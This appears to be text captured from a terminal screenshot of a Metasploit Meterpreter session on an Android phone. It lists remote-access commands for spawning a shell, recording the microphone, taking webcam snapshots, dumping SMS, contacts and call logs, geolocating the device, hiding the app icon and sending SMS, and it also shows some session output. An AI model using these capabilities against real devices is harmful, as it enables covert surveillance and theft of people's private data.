 PAYLOAD MULTI-HANDLER
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
execute Execute a command
getuid Get the user that the server is running as
localtime Displays the target system's local date and time
pgrep Filter processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
===============================
Command Description
------- -----------
screenshot Grab a screenshot of the interactive desktop
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play an audio file on target system, nothing written on disk
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > send_sms
[-] You must enter both a destination address -d and the SMS text body -t
[-] e.g. send_sms -d +351961234567 -t "GREETINGS PROFESSOR FALKEN."
OPTIONS:
-d <opt> Destination number
-h Help Banner
-r Wait for delivery report
-t <opt> SMS body text
meterpreter > getuid
Server username: u0_a250
meterpreter >
Menu root@hp17 /home/u... PAYLOAD MULTI-H... 1 03:33